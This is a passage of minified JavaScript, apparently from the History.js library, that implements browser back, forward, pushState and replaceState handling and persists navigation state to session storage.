h.doubleCheckClear(),h.stateChanged||e(),!0},h.options.doubleCheckInterval)),h},h.safariStatePoll=function(){var t=h.extractState(h.getLocationHref()),n;if(!h.isLastSavedState(t))return n=t,n||(n=h.createStateObject()),h.Adapter.trigger(e,"popstate"),h;return},h.back=function(e){return e!==!1&&h.busy()?(h.pushQueue({scope:h,callback:h.back,args:arguments,queue:e}),!1):(h.busy(!0),h.doubleCheck(function(){h.back(!1)}),p.go(-1),!0)},h.forward=function(e){return e!==!1&&h.busy()?(h.pushQueue({scope:h,callback:h.forward,args:arguments,queue:e}),!1):(h.busy(!0),h.doubleCheck(function(){h.forward(!1)}),p.go(1),!0)},h.go=function(e,t){var n;if(e>0)for(n=1;n<=e;++n)h.forward(t);else{if(!(e<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(n=-1;n>=e;--n)h.back(t)}return h};if(h.emulated.pushState){var v=function(){};h.pushState=h.pushState||v,h.replaceState=h.replaceState||v}else h.onPopState=function(t,n){var r=!1,i=!1,s,o;return h.doubleCheckComplete(),s=h.getHash(),s?(o=h.extractState(s||h.getLocationHref(),!0),o?h.replaceState(o.data,o.title,o.url,!1):(h.Adapter.trigger(e,"anchorchange"),h.busy(!1)),h.expectedStateId=!1,!1):(r=h.Adapter.extractEventData("state",t,n)||!1,r?i=h.getStateById(r):h.expectedStateId?i=h.getStateById(h.expectedStateId):i=h.extractState(h.getLocationHref()),i||(i=h.createStateObject(null,null,h.getLocationHref())),h.expectedStateId=!1,h.isLastSavedState(i)?(h.busy(!1),!1):(h.storeState(i),h.saveState(i),h.setTitle(i),h.Adapter.trigger(e,"statechange"),h.busy(!1),!0))},h.Adapter.bind(e,"popstate",h.onPopState),h.pushState=function(t,n,r,i){if(h.getHashByUrl(r)&&h.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(i!==!1&&h.busy())return h.pushQueue({scope:h,callback:h.pushState,args:arguments,queue:i}),!1;h.busy(!0);var s=h.createStateObject(t,n,r);return h.isLastSavedState(s)?h.busy(!1):(h.storeState(s),h.expectedStateId=s.id,p.pushState(s.id,s.title,s.url),h.Adapter.trigger(e,"popstate")),!0},h.replaceState=function(t,n,r,i){if(h.getHashByUrl(r)&&h.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(i!==!1&&h.busy())return h.pushQueue({scope:h,callback:h.replaceState,args:arguments,queue:i}),!1;h.busy(!0);var s=h.createStateObject(t,n,r);return h.isLastSavedState(s)?h.busy(!1):(h.storeState(s),h.expectedStateId=s.id,p.replaceState(s.id,s.title,s.url),h.Adapter.trigger(e,"popstate")),!0};if(s){try{h.store=l.parse(s.getItem("History.store"))||{}}catch(m){h.store={}}h.normalizeStore()}else h.store={},h.normalizeStore();h.Adapter.bind(e,"unload",h.clearAllIntervals),h.saveState(h.storeState(h.extractState(h.getLocationHref(),!0))),s&&(h.onUnload=function(){var e,t,n;try{e=l.parse(s.getItem("History.store"))||{}}catch(r){e={}}e.idToState=e.idToState||{},e.urlToId=e.urlToId||{},e.stateToId=e.stateToId||{};for(t in h.idToState){if(!h.idToState.hasOwnProperty(t))continue;e.idToState[t]=h.idToState[t]}for(t in h.urlToId){if(!h.urlToId.hasOwnProperty(t))continue;e.urlToId[t]=h.urlToId[t]}for(t in h.stateToId){if(!h.stateToId.hasOwnProperty(t))continue;e.stateToId[t]=h.stateToId[t]}h.store=e,h.normalizeStore(),n=l.stringify(e);try{s.setItem("History.store",n)}catch(i){if(i.code!==DOMException.QUOTA_EXCEEDED_ERR)throw i;s.length&&(s.removeItem("History.store"),s.setItem("History.store",n))}},h.intervalList.push(a(h.onUnload,h.options.storeInterval)),h.Adapter.bind(e,"beforeunload",h.onUnload),h.Adapter.bind(e,"unload",h.onUnload));if(!h.emulated.pushState){h.bugs.safariPoll&&h.intervalList.push(a(h.safariStatePoll,h.options.safariPollInterval));if(i.vendor==="Apple Computer, Inc."||(i.appCodeName||"")==="Mozilla")h.Adapter.bind(e,"hashchange",function(){h.Adapter.trigger(e,"popstate")}),h.getHash()&&h.Adapter.onDomLoad(function(){h.Adapter.trigger(e,"hashchange")})}},(!h.options||!h.options.delayInit)&&h.init()}(window)